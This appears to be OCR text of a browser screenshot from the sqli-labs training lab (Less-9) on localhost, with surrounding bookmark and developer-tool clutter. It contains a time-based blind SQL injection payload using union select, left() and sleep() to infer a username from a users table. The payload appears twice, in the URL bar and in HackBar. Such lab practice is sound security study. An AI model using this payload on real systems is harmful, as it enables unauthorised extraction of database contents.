 127.0.0.1/sqli-labs-master/Less-9/?id=1' union select 1,2,if(left((select username from users limit 0,1),4)='dumb' ,sleep(3),1)--+
火狐官方站点 SQL Injections 学生首页_在线学堂_... CSDN - 专业开发者... GitHub 哔哩哔哩 ( ゜- ゜)つロ ... 知乎 - 知乎 山东省教育云服务平台 知心慧学 网络安全 网安网站 百度翻译 MathStudio 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' union select 1,2,if(left((select username from users limit 0,1),4)='dumb' ,sleep(3),1)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
天狼
Ps Pr
英
下午 09:26
星期五
2021/12/10